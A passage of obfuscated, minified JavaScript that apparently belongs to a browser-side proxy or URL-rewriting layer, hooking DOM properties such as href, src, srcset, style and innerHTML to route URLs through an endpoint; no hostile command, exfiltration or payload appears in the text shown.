fq=J9['A'][nM(0x1ad)](fx)[nM(0x9ed)][nM(0x1ad)][nM(0x492)](this,fr);(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[nM(0xfda)]);try{return new URL(fq)[nM(0x4c9)];}catch(l0){return J9['A'][nM(0x1ad)](fx)[nM(0xb31)][nM(0x1ad)][nM(0x492)](this,fr);}}}),uN(fx,C0(0x8fe),C0(0x1fa),{'get':function(){const nC=C0;for(var fv=arguments[nC(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][nC(0x1ad)](fx)[nC(0x9ed)][nC(0x1ad)][nC(0x492)](this,fr);(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[nC(0xfda)]);try{return new URL(fq)[nC(0x1fa)];}catch(l0){return J9['A'][nC(0x1ad)](fx)[nC(0x947)][nC(0x1ad)][nC(0x492)](this,fr);}}}),uN(fx,C0(0x8fe),C0(0xdbf),{'get':function(){const nn=C0;for(var fv=arguments[nn(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][nn(0x1ad)](fx)[nn(0x9ed)][nn(0x1ad)][nn(0x492)](this,fr);(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[nn(0xfda)]);try{return new URL(fq)[nn(0xdbf)];}catch(l0){return J9['A'][nn(0x1ad)](fx)[nn(0xf76)][nn(0x1ad)][nn(0x492)](this,fr);}}}),uN(fx,C0(0x8fe),C0(0x822),{'get':function(){const nt=C0;for(var fv=arguments[nt(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][nt(0x1ad)](fx)[nt(0x309)][nt(0x1ad)][nt(0x492)](this,fr);return(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[nt(0xfda)]),fq;},'set':function(fv){const nD=C0,fr=J9['A'][nD(0x1ad)](fx)[nD(0x8bc)][nD(0xfc3)](this,nD(0x42a));fr&&J9['A'][nD(0x1ad)](fx)[nD(0x677)][nD(0xfc3)](this,nD(0x42a),(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fr,'kind':J0['MN'][nD(0xe28)],'baseUrl':J9['A'][nD(0x1ad)](fx)[nD(0xc48)][nD(0x1ad)][nD(0x492)](fx[nD(0x6ca)]),'endpoint':J1['A'][nD(0x7ab)]}));for(var fw=arguments[nD(0xb2d)],fq=new Array(fw>0x1?fw-0x1:0x0),l0=0x1;l0<fw;l0++)fq[l0-0x1]=arguments[l0];return J9['A'][nD(0x1ad)](fx)[nD(0x309)][nD(0xae6)][nD(0xfc3)](this,fv,...fq);}}),uN(fx,C0(0x8fe),C0(0x688),{'get':function(){const nc=C0;for(var fv=arguments[nc(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][nc(0x1ad)](fx)[nc(0x9ed)][nc(0x1ad)][nc(0x492)](this,fr);return(0x0,J0['EW'])(fq)?new URL((0x0,J0['sH'])(fq)[nc(0xfda)])[nc(0x688)]:J9['A'][nc(0x1ad)](fx)[nc(0xab4)][nc(0x1ad)][nc(0x492)](this,fr);}}),uN(fx,C0(0x8fe),C0(0x9cf),{'get':function(){const nZ=C0;for(var fv=arguments[nZ(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][nZ(0x1ad)](fx)[nZ(0x1b8)][nZ(0x1ad)][nZ(0x492)](this,fr);return(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[nZ(0xfda)]),fq;},'set':function(fv){const nQ=C0;(0x0,J0['EW'])(fv)||(fv=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'baseUrl':J9['A'][nQ(0x1ad)](fx)[nQ(0xc48)][nQ(0x1ad)][nQ(0x492)](fx[nQ(0x6ca)]),'endpoint':J1['A'][nQ(0x7ab)]}));for(var fr=arguments[nQ(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][nQ(0x1ad)](fx)[nQ(0x1b8)][nQ(0xae6)][nQ(0xfc3)](this,fv,...fw);}}),uN(fx,C0(0x8fe),C0(0x459),{'get':function(){const np=C0;for(var fv=arguments[np(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][np(0x1ad)](fx)[np(0x9ed)][np(0x1ad)][np(0x492)](this,fr);(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[np(0xfda)]);try{return new URL(fq)[np(0x459)];}catch(l0){return J9['A'][np(0x1ad)](fx)[np(0x4a4)][np(0x1ad)][np(0x492)](this,fr);}}}),ub(fx,C0(0x2b2),C0(0xd34),{'get':function(fv,fr){const nR=C0;if(nR(0xe70)!=typeof fr)return fv[fr];const fw=fv[(0x0,Jl['_'])(fr)?fr:(0x0,Jl['md'])(Ju(fr))];return nR(0x594)==typeof fw?fw[nR(0xfcb)](fv):fw;},'set':function(fv,fr,fw){const ny=C0;return ny(0xe70)!=typeof fr?(fv[fr]=fw,!0x0):(fv[(0x0,Jl['md'])(Ju(fr))]=fw,!0x0);},'ownKeys':function(fv){const nB=C0,fr=fx[nB(0x464)][nB(0xa8f)](fv)[nB(0xd51)](fw=>nB(0xe70)==typeof fw&&(0x0,Jl['_'])(fw)?JJ((0x0,Jl['ks'])(fw)):fw);return fr;},'getOwnPropertyDescriptor':function(fv,fr){const nk=C0;return nk(0xe70)!=typeof fr||(0x0,Jl['_'])(fr)||(fr=(0x0,Jl['md'])(Ju(fr))),fx[nk(0x464)][nk(0x7a7)](fv,fr);}},null),uN(fx,C0(0x2b2),C0(0x548),{'get':function(){const nK=C0;for(var fv=arguments[nK(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][nK(0x1ad)](fx)[nK(0xf14)][nK(0x1ad)][nK(0xfc3)](this,...fr);return nK(0x9fe)===this[nK(0x7a1)][nK(0xc83)]()?(0x0,uJ['sR'])(fq):fq;},'set':function(fv){const nH=C0;for(var fr=arguments[nH(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return nH(0x9fe)===this[nH(0x7a1)][nH(0xc83)]()?J9['A'][nH(0x1ad)](fx)[nH(0xf14)][nH(0xae6)][nH(0xfc3)](this,(0x0,uJ['dv'])({'protectUrlContext':fT,'stylesheet':fv}),...fw):J9['A'][nH(0x1ad)](fx)[nH(0xf14)][nH(0xae6)][nH(0xfc3)](this,fv,...fw);}}),uN(fx,C0(0x2b2),C0(0xea4),{'get':function(){const nG=C0;for(var fv=arguments[nG(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][nG(0x1ad)](fx)[nG(0x1c2)][nG(0x1ad)][nG(0xfc3)](this,...fr);return(0x0,Jl['_'])(fq)?(0x0,Jl['xE'])(fq):fq;},'set':function(fv){const nY=C0;fv=(0x0,Jl['_'])(fv)?fv:(0x0,Jl['zp'])(fv);for(var fr=arguments[nY(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][nY(0x1ad)](fx)[nY(0x1c2)][nY(0xae6)][nY(0xfc3)](this,fv,...fw);}}),ub(fx,C0(0x2b2),C0(0x9fe),{'get':function(fv,fr){const nT=C0;if(nT(0xd04)===fr)return!0x0;const fw=fv[fr];return fw?nT(0x594)==typeof fw?fw[nT(0xfcb)](fv):nT(0xe70)==typeof fw?nT(0x5d9)===fr?(0x0,uJ['QS'])(fw):(0x0,uJ['hB'])(fw):fw:fw;},'set':function(fv,fr,fw){const nx=C0;nx(0x5d9)===fr?fw=(0x0,uJ['Vd'])({'protectUrlContext':fT,'style':fw}):nx(0xe70)==typeof fw&&fw[nx(0x9b4)](nx(0xefb))&&(fw=(0x0,uJ['oY'])({'protectUrlContext':fT,'value':fw}));const fq=fv[fr];if(fv[fr]=fw,fq!==fw){const l0=J9['A'][nx(0x1ad)](fx)[nx(0x8bc)][nx(0xfc3)](this,nx(0x9fe));if(l0){const l1=(0x0,um['e'])(l0);l0!==l1&&J9['A'][nx(0x1ad)](fx)[nx(0x677)][nx(0xfc3)](this,nx(0x9fe),l1);}}return!0x0;}},null),uN(fx,C0(0x73f),C0(0x2a4),{'get':function(){const nF=C0;for(var fv=arguments[nF(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][nF(0x1ad)](fx)[nF(0x8c9)][nF(0x1ad)][nF(0x492)](this,fr);return(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[nF(0xfda)]),fq;},'set':function(fv){const nN=C0,fr=J9['A'][nN(0x1ad)](fx)[nN(0x8bc)][nN(0xfc3)](this,nN(0x822));fv&&!(0x0,J0['EW'])(fv)&&(fv=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'kind':nN(0xdb9)===fr?J0['MN'][nN(0xe28)]:J0['MN'][nN(0x46b)],'baseUrl':J9['A'][nN(0x1ad)](fx)[nN(0xc48)][nN(0x1ad)][nN(0x492)](fx[nN(0x6ca)]),'endpoint':J1['A'][nN(0x7ab)]}));for(var fw=arguments[nN(0xb2d)],fq=new Array(fw>0x1?fw-0x1:0x0),l0=0x1;l0<fw;l0++)fq[l0-0x1]=arguments[l0];return J9['A'][nN(0x1ad)](fx)[nN(0x8c9)][nN(0xae6)][nN(0xfc3)](this,fv,...fq);}}),uN(fx,C0(0x73f),C0(0x822),{'get':function(){const nb=C0;for(var fv=arguments[nb(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][nb(0x1ad)](fx)[nb(0xde9)][nb(0x1ad)][nb(0x492)](this,fr);return(0x0,Jl['_'])(fq)&&(fq=(0x0,Jl['ks'])(fq)),fq;},'set':function(fv){const nh=C0;[nh(0xdb9),nh(0xfb9),nh(0x3c3),nh(0x4fc)][nh(0x9b4)](fv)||fv&&!(0x0,Jl['_'])(fv)&&(fv=(0x0,Jl['md'])(fv));for(var fr=arguments[nh(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][nh(0x1ad)](fx)[nh(0xde9)][nh(0xae6)][nh(0xfc3)](this,fv,...fw);}}),uN(fx,C0(0x6bb),C0(0xf4a),{'get':function(){const nj=C0,fv=J9['A'][nj(0x1ad)](fx)[nj(0x8bc)][nj(0xfc3)](this,nj(0xa32));for(var fr=arguments[nj(0xb2d)],fw=new Array(fr),fq=0x0;fq<fr;fq++)fw[fq]=arguments[fq];const l0=J9['A'][nj(0x1ad)](fx)[nj(0xdad)][nj(0x1ad)][nj(0xfc3)](this,...fw);return uj(fx,l0,fv)&&(l0[nj(0xaec)]||(l0[nj(0xaec)]=!0x0,Jz(l0),u5(l0),JA[nj(0x963)](l0)),uk(l0),uK(fT,l0)),J9['A'][nj(0x1ad)](fx)[nj(0x229)][nj(0x1ad)][nj(0xfc3)](this,...fw);}}),uF(fx,C0(0x37e),C0(0x307),function(fv,fr){const nI=C0,fw=J9['A'][nI(0x1ad)](fx)[nI(0x660)][nI(0xfc3)](this,fv,fr);return fx[nI(0xd49)](fw);},function(fv,fr){const ng=C0;return!!fx[ng(0xd49)];}),uF(fx,C0(0x37e),C0(0x826),function(fv,fr,fw){const nz=C0;let fq=J9['A'][nz(0x1ad)](fx)[nz(0x1022)][nz(0xfc3)](this,fv,fr,fw);var l0;return fv&&0x9===fv[nz(0x6df)]&&(fq=J9['A'][nz(0x1ad)](fx)[nz(0x660)][nz(0xfc3)](this,fq),null!==(l0=fq[nz(0x3d9)])&&void 0x0!==l0&&null!==(l0=l0[nz(0xe91)])&&void 0x0!==l0&&l0[0x0]&&(fq[nz(0x3d9)][nz(0xe91)][0x0]=fx[nz(0xdae)][nz(0x688)]),delete fq[nz(0xdae)],delete fq[nz(0xb5c)],fq=J9['A'][nz(0x1ad)](fx)[nz(0x1022)][nz(0xfc3)](this,fq,fr,fw)),fq;}),uN(fx,C0(0xd13),C0(0x7df),{'get':function(){const ni=C0;for(var fv=arguments[ni(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][ni(0x1ad)](fx)[ni(0x722)][ni(0x1ad)][ni(0xfc3)](this,...fr);return uQ[ni(0x1ad)](fx,fq);}},function(){const nv=C0;try{if((fw=>{const na=a2u;try{if(null!=fw&&fw[na(0xbd6)])return!0x0;if(na(0xe70)==typeof fw){var fq;if(fw[na(0xb2b)](na(0xb8b)))return!0x0;const l0=fx[na(0x37e)][na(0x307)](fw);if(null!=l0&&null!==(fq=l0[na(0x3ad)])&&void 0x0!==fq&&fq[na(0xb2b)](na(0x61f)))return!0x0;if([na(0x443),na(0xf4b),na(0x6ec)][na(0x9b4)](null==l0?void 0x0:l0[na(0x3ad)])&&void 0x0!==(null==l0?void 0x0:l0[na(0xb23)])&&void 0x0!==(null==l0?void 0x0:l0[na(0xcbc)])&&void 0x0!==(null==l0?void 0x0:l0[na(0x7f9)]))return!0x0;}}catch(l1){}return!0x1;})(this[nv(0x5b8)]))return!0x1;if((0x0,J0['EW'])(fx[nv(0x3d9)][nv(0x42a)])){const fw=new URL((0x0,J0['sH'])(fx[nv(0x3d9)][nv(0x42a)])[nv(0xfda)]);if(nv(0x2cd)===fw[nv(0xca3)]&&/\/sodar\/.*.html/g[nv(0x212)](fw[nv(0x4c9)]))return!0x1;if(nv(0x282)===fw[nv(0xca3)]&&nv(0xe81)===fw[nv(0x4c9)])return!0x1;if(nv(0xc9b)===fw[nv(0xca3)]&&fw[nv(0x4c9)][nv(0x4ea)](nv(0x4d5)))return!0x1;if(nv(0xc6d)===fw[nv(0xca3)]&&nv(0xa4f)===fw[nv(0x4c9)])return!0x1;}const fv=((()=>{const nr=nv;try{return J9['A'][nr(0x1ad)](fx)[nr(0x722)][nr(0x1ad)][nr(0xfc3)](this)[nr(0x3d9)][nr(0x42a)];}catch(fq){return null;}})());if((0x0,J0['EW'])(fv)){const fq=new URL((0x0,J0['sH'])(fv)[nv(0xfda)]);if(nv(0x81e)===fq[nv(0xca3)]&&nv(0x71a)===fq[nv(0x4c9)])return!0x1;}const fr=J9['A'][nv(0x1ad)](fx)[nv(0x722)][nv(0x1ad)][nv(0xfc3)](this);return!(0x0,J0['Vp'])(fT)||fr!==fx[nv(0x1e3)];}catch(l0){return!0x0;}}),uN(fx,C0(0x6bb),C0(0x996),{'get':function(){const nw=C0;for(var fv,fr=arguments[nw(0xb2d)],fw=new Array(fr),fq=0x0;fq<fr;fq++)fw[fq]=arguments[fq];const l0=J9['A'][nw(0x1ad)](fx)[nw(0xdad)][nw(0x1ad)][nw(0xfc3)](this,...fw);if(!l0)return l0;const l1=J9['A'][nw(0x1ad)](fx)[nw(0x8bc)][nw(0xfc3)](this,nw(0xa32));if(uj(fx,l0,l1)&&(l0[nw(0xaec)]||(l0[nw(0xaec)]=!0x0,Jz(l0),u5(l0),JA[nw(0x963)](l0)),uk(l0),uK(fT,l0)),nw(0x654)===(null===(fv=fx[nw(0xdae)])||void 0x0===fv?void 0x0:fv[nw(0x688)]))return l0;if(uG(l0)){const l3=l0[nw(0x6ca)][nw(0xaa4)](nw(0x389));for(let l4=0x0;l4<l3[nw(0xb2d)];l4++){const l5=l3[l4];if(l5[nw(0xfbb)][nw(0x9b4)](nw(0x6d9))&&l5[nw(0xfbb)][nw(0x9b4)](nw(0x1da))&&l5[nw(0xfbb)][nw(0x9b4)](nw(0x9ae)))return l0;}}let l2=J9['A'][nw(0x1ad)](fx)[nw(0xdba)][nw(0x1ad)][nw(0xfc3)](this);if(l2=l2&&(0x0,Jl['_'])(l2)?(0x0,Jl['ks'])(l2):l2,nw(0x217)===l2)return l0;if((0x0,J0['EW'])(l1)){const l6=new URL((0x0,J0['sH'])(l1)[nw(0xfda)]);if(l6[nw(0xca3)][nw(0x4ea)](nw(0x80e))&&l6[nw(0x4c9)][nw(0x9b4)](nw(0x743)))return l0;}return uQ[nw(0x1ad)](fx,l0);}}),uN(fx,C0(0x6bb),C0(0x93d),{'get':function(){const nq=C0;for(var fv=arguments[nq(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][nq(0x1ad)](fx)[nq(0xdba)][nq(0x1ad)][nq(0xfc3)](this,...fr);return(0x0,Jl['_'])(fq)&&(fq=(0x0,Jl['ks'])(fq)),fq;},'set':function(fv){const t0=C0;for(var fr=arguments[t0(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][t0(0x1ad)](fx)[t0(0xdba)][t0(0xae6)][t0(0xfc3)](this,(0x0,Jl['md'])(fv),...fw);}}),uN(fx,C0(0x6bb),C0(0xa32),{'get':function(){const t1=C0;for(var fv=arguments[t1(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][t1(0x1ad)](fx)[t1(0xd88)][t1(0x1ad)][t1(0xfc3)](this,...fr);return(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[t1(0xfda)]),fq;},'set':function(fv){const t2=C0;for(var fr=arguments[t2(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return fv[t2(0xb2b)](t2(0xbe0))?(fv=un(fv,fT,fx),J9['A'][t2(0x1ad)](fx)[t2(0xd88)][t2(0xae6)][t2(0xfc3)](this,fv,...fw)):J9['A'][t2(0x1ad)](fx)[t2(0xd88)][t2(0xae6)][t2(0xfc3)](this,(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'kind':J0['MN'][t2(0x46b)],'baseUrl':J9['A'][t2(0x1ad)](fx)[t2(0xc48)][t2(0x1ad)][t2(0x492)](fx[t2(0x6ca)]),'endpoint':J1['A'][t2(0x7ab)]}),...fw);}}),uN(fx,C0(0x6bb),C0(0x475),{'get':function(){const t3=C0;for(var fv=arguments[t3(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];return J9['A'][t3(0x1ad)](fx)[t3(0xd96)][t3(0x1ad)][t3(0xfc3)](this,...fr);},'set':function(fv){const t4=C0;for(var fr=arguments[t4(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];const l0=J9['A'][t4(0x1ad)](fx)[t4(0xdad)][t4(0x1ad)][t4(0xfc3)](this,...fw);if(l0&&(Jz(l0),u5(l0),JA[t4(0x963)](l0)),!fv)return J9['A'][t4(0x1ad)](fx)[t4(0xd96)][t4(0xae6)][t4(0xfc3)](this,fv);fv=fv[t4(0xc0b)]();const l1=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':J1['A'][t4(0x7ab)]+t4(0xcc3),'kind':J0['MN'][t4(0x5fa)],'baseUrl':J9['A'][t4(0x1ad)](fx)[t4(0xc48)][t4(0x1ad)][t4(0x492)](fx[t4(0x6ca)]),'endpoint':J1['A'][t4(0x7ab)]});return fv=fv[t4(0x9b4)](l1)?uM({'_window':fx,'protectUrlContext':fT,'html':fv}):t4(0x4a3)[t4(0x8b3)](uX,t4(0x3d3))[t4(0x8b3)](l1,t4(0x8b4))[t4(0x8b3)]((0x0,us['x'])()['id'],t4(0x9d0))+uM({'_window':fx,'protectUrlContext':fT,'html':fv}),J9['A'][t4(0x1ad)](fx)[t4(0xd96)][t4(0xae6)][t4(0xfc3)](this,fv);}}),uN(fx,C0(0xf26),C0(0x943),{'get':function(){const t5=C0;for(var fv=arguments[t5(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][t5(0x1ad)](fx)[t5(0x347)][t5(0x1ad)][t5(0xfc3)](this,...fr);return fq?uO(fq):fq;},'set':function(fv){const t6=C0;if(!fv)return J9['A'][t6(0x1ad)](fx)[t6(0x347)][t6(0xae6)][t6(0xfc3)](this,fv);for(var fr=arguments[t6(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][t6(0x1ad)](fx)[t6(0x347)][t6(0xae6)][t6(0xfc3)](this,uS(fT,fv,J9['A'][t6(0x1ad)](fx)[t6(0xc48)][t6(0x1ad)][t6(0x492)](fx[t6(0x6ca)])),...fw);}}),uN(fx,C0(0xf26),C0(0xa32),{'get':function(){const t7=C0;for(var fv=arguments[t7(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][t7(0x1ad)](fx)[t7(0x374)][t7(0x1ad)][t7(0xfc3)](this,...fr);return(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[t7(0xfda)]),fq;},'set':function(fv){const t8=C0;(0x0,J0['EW'])(fv)||(fv=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'kind':J0['MN'][t8(0x4c7)],'baseUrl':J9['A'][t8(0x1ad)](fx)[t8(0xc48)][t8(0x1ad)][t8(0x492)](fx[t8(0x6ca)]),'endpoint':J1['A'][t8(0x7ab)]}));for(var fr=arguments[t8(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][t8(0x1ad)](fx)[t8(0x374)][t8(0xae6)][t8(0xfc3)](this,fv,...fw);}}),uN(fx,C0(0xf26),C0(0xb60),{'get':function(){const t9=C0;for(var fv=arguments[t9(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][t9(0x1ad)](fx)[t9(0x919)][t9(0x1ad)][t9(0xfc3)](this,...fr);return uU(fq);},'set':function(fv){const tJ=C0;for(var fr=arguments[tJ(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return fv?(fv=uE({'protectUrlContext':fT,'srcset':fv,'endpoint':J1['A'][tJ(0x7ab)],'baseUrl':J9['A'][tJ(0x1ad)](fx)[tJ(0xc48)][tJ(0x1ad)][tJ(0x492)](fx[tJ(0x6ca)])}),J9['A'][tJ(0x1ad)](fx)[tJ(0x919)][tJ(0xae6)][tJ(0xfc3)](this,fv,...fw)):J9['A'][tJ(0x1ad)](fx)[tJ(0x919)][tJ(0xae6)][tJ(0xfc3)](this,fv,...fw);}}),uN(fx,C0(0xc02),C0(0x42a),{'get':function(){const tu=C0;for(var fv=arguments[tu(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][tu(0x1ad)](fx)[tu(0xa3a)][tu(0x1ad)][tu(0xfc3)](this,...fr);return(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[tu(0xfda)]),fq;},'set':function(fv){const tf=C0,fr=J9['A'][tf(0x1ad)](fx)[tf(0xd1c)][tf(0x1ad)][tf(0xfc3)](this),fw=J9['A'][tf(0x1ad)](fx)[tf(0x6bf)][tf(0x1ad)][tf(0xfc3)](this),fq=tf(0x567)===fr||tf(0xb30)===fr&&tf(0x9fe)===fw?J0['MN'][tf(0x194)]:tf(0xb30)===fr&&tf(0x389)===fw?J0['MN'][tf(0x5fa)]:J0['MN'][tf(0x4c7)];fv=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'kind':fq,'baseUrl':J9['A'][tf(0x1ad)](fx)[tf(0xc48)][tf(0x1ad)][tf(0x492)](fx[tf(0x6ca)]),'endpoint':J1['A'][tf(0x7ab)]});for(var l0=arguments[tf(0xb2d)],l1=new Array(l0>0x1?l0-0x1:0x0),l2=0x1;l2<l0;l2++)l1[l2-0x1]=arguments[l2];return J9['A'][tf(0x1ad)](fx)[tf(0xa3a)][tf(0xae6)][tf(0xfc3)](this,fv,...l1);}}),uN(fx,C0(0xc02),'as',{'set':function(fv){const tl=C0;var fr;const fw=J9['A'][tl(0x1ad)](fx)[tl(0x8bc)][tl(0xfc3)](this,tl(0x42a)),fq=null===(fr=J9['A'][tl(0x1ad)](fx)[tl(0x8bc)][tl(0xfc3)](this,tl(0x5fc)))||void 0x0===fr?void 0x0:fr[tl(0xc83)]();for(var l0=arguments[tl(0xb2d)],l1=new Array(l0>0x1?l0-0x1:0x0),l2=0x1;l2<l0;l2++)l1[l2-0x1]=arguments[l2];if(fw){const l3=tl(0x567)===fq||tl(0xb30)===fq&&tl(0x9fe)===fv?J0['MN'][tl(0x194)]:tl(0xb30)===fq&&tl(0x389)===fv?J0['MN'][tl(0x5fa)]:J0['MN'][tl(0x4c7)];J9['A'][tl(0x1ad)](fx)[tl(0xa3a)][tl(0xae6)][tl(0xfc3)](this,(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fw,'kind':l3,'baseUrl':J9['A'][tl(0x1ad)](fx)[tl(0xc48)][tl(0x1ad)][tl(0x492)](fx[tl(0x6ca)]),'endpoint':J1['A'][tl(0x7ab)]}),...l1);}return J9['A'][tl(0x1ad)](fx)[tl(0x6bf)][tl(0xae6)][tl(0xfc3)](this,fv,...l1);}}),uN(fx,C0(0xc02),C0(0x5fc),{'set':function(fv){const tW=C0,fr=J9['A'][tW(0x1ad)](fx)[tW(0x8bc)][tW(0xfc3)](this,tW(0x42a)),fw=J9['A'][tW(0x1ad)](fx)[tW(0x8bc)][tW(0xfc3)](this,'as');for(var fq=arguments[tW(0xb2d)],l0=new Array(fq>0x1?fq-0x1:0x0),l1=0x1;l1<fq;l1++)l0[l1-0x1]=arguments[l1];if(fr){const l2=tW(0x567)===fv||tW(0xb30)===fv&&tW(0x9fe)===fw?J0['MN'][tW(0x194)]:tW(0xb30)===fv&&tW(0x389)===fw?J0['MN'][tW(0x5fa)]:J0['MN'][tW(0x4c7)];J9['A'][tW(0x1ad)](fx)[tW(0xa3a)][tW(0xae6)][tW(0xfc3)](this,(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fr,'kind':l2,'baseUrl':J9['A'][tW(0x1ad)](fx)[tW(0xc48)][tW(0x1ad)][tW(0x492)](fx[tW(0x6ca)]),'endpoint':J1['A'][tW(0x7ab)]}),...l0);}return J9['A'][tW(0x1ad)](fx)[tW(0xd1c)][tW(0xae6)][tW(0xfc3)](this,fv,...l0);}}),uN(fx,C0(0xd3a),C0(0x943),{'get':function(){const tA=C0;for(var fv=arguments[tA(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][tA(0x1ad)](fx)[tA(0x105f)][tA(0x1ad)][tA(0xfc3)](this,...fr);return fq?uO(fq):fq;},'set':function(fv){const td=C0;if(!fv)return J9['A'][td(0x1ad)](fx)[td(0x105f)][td(0xae6)][td(0xfc3)](this,fv);for(var fr=arguments[td(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][td(0x1ad)](fx)[td(0x105f)][td(0xae6)][td(0xfc3)](this,uS(fT,fv,J9['A'][td(0x1ad)](fx)[td(0xc48)][td(0x1ad)][td(0x492)](fx[td(0x6ca)])),...fw);}}),uN(fx,C0(0xd3a),C0(0xa32),{'get':function(){const tV=C0;for(var fv=arguments[tV(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][tV(0x1ad)](fx)[tV(0x9f0)][tV(0x1ad)][tV(0x492)](this,fr);return(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[tV(0xfda)]),fq;},'set':function(fv){const tP=C0;(0x0,J0['EW'])(fv)||(fv=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'kind':J0['MN'][tP(0x5fa)],'baseUrl':J9['A'][tP(0x1ad)](fx)[tP(0xc48)][tP(0x1ad)][tP(0x492)](fx[tP(0x6ca)]),'endpoint':J1['A'][tP(0x7ab)]}));for(var fr=arguments[tP(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][tP(0x1ad)](fx)[tP(0x9f0)][tP(0xae6)][tP(0x492)](this,[fv,...fw]);}}),uN(fx,C0(0x221),C0(0xb9f),{'get':function(){const to=C0;for(var fv=arguments[to(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][to(0x1ad)](fx)[to(0x9de)][to(0x1ad)][to(0xfc3)](this,...fr);return(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[to(0xfda)]),fq;},'set':function(fv){const tX=C0;(0x0,J0['EW'])(fv)||(fv=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'kind':J0['MN'][tX(0x4c7)],'baseUrl':J9['A'][tX(0x1ad)](fx)[tX(0xc48)][tX(0x1ad)][tX(0x492)](fx[tX(0x6ca)]),'endpoint':J1['A'][tX(0x7ab)]}));for(var fr=arguments[tX(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return 